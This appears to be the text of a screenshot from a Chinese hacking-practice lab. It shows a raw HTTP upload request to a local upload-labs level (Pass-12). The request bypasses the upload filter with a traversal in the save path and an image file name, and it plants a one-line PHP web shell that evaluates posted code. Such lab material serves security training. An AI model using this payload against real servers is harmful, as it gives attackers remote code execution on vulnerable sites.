 1 POST /Pass-12/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------69534008640707504632694197161
8 Content-Length: 512
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------69534008640707504632694197161
19 Content-Disposition: form-data; name="save_path"
20
21 ../upload/shell.php a
22 -----------------------------69534008640707504632694197161
23 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
24 Content-Type: application/octet-stream
25
26 <?php @eval($_POST['hack']); ?>
27 -----------------------------69534008640707504632694197161
28 Content-Disposition: form-data; name="submit"
HACK学习呀